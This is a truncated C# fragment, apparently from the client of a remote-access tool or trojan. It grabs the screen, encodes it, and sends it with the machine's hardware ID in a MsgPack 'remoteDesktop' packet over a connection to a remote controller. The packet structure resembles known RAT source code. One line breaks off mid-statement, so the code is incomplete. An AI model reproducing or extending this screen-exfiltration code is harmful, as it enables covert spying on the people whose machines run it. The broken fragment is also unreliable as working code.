 {
bmp = GetScreen(Scrn);
rect = new Rectangle(0, 0, bmp.Width, bmp.Height);
size = new Size(bmp.Width, bmp.Height);
bmpData = bmp.LockBits(new Rectangle(0, 0, bmp.Width, bmp.Height), ImageLockMode.ReadWrite, bmp.PixelFormat);
using (stream = new MemoryStream())
{
unsafeCodec.CodeImage(bmpData.Scan0, new Rectangle(0, 0, bmpData.Width, bmpData.Height), new Size(bmpData.Wi
if (stream.Length > 0)
{
msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("ID").AsString = Connection.Hwid;
msgpack.ForcePathObject("Stream").SetAsBytes(stream.ToArray());
msgpack.ForcePathObject("Screens").AsInteger = Convert.ToInt32(Screen.AllScreens.Length);
new Thread(() => { Connection.Send(msgpack.Encode2Bytes()); }).Start();
}
}
bmp.UnlockBits(bmpData);
bmp.Dispose();
}
catch
{